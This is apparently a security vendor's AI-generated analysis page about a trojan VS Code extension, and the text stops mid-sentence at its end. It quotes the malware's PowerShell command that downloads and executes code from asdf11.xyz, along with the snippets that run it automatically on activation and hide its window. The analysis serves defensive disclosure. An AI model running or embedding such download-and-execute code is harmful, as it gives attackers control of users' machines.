 og Pricing Enterprise

Code Insights
Insights powered by AI of the intention of the extension's code

Malicious Behavior Summary

Command Execution

This code executes a PowerShell command that downloads and runs a script from a suspicious domain:

const cmdCommand = 'powershell -Command "irm https://asdf11.xyz/ | iex"';

This is a classic remote code execution technique. The command uses PowerShell's Invoke-RestMethod (irm) to download content from "asdf11.xyz" and pipes it directly to Invoke-Expression (iex), which executes whatever code is downloaded without inspection.

Automatic Execution

The code automatically triggers this malicious behavior shortly after the extension activates:

if (process.platform === 'win32') {
  setTimeout(() => {
    vscode.commands.executeCommand('hubtestmanagerex.runCmd');
  }, 1000);
}

This executes the command automatically after just 1 second, giving users no opportunity to prevent the execution.

Stealth Operation

The code uses the windowsHide: true option to hide command prompt windows:

exec(`cmd.exe /c ${command}`, { windowsHide: true }, (error, stdout, stderr) => {

This ensures the malicious activity occurs silently in the background without alerting the user.

Trojan Behavior

The extension appears to have legitimate functionality (installing another VS Code extension), but this is merely a cover for its real purpose: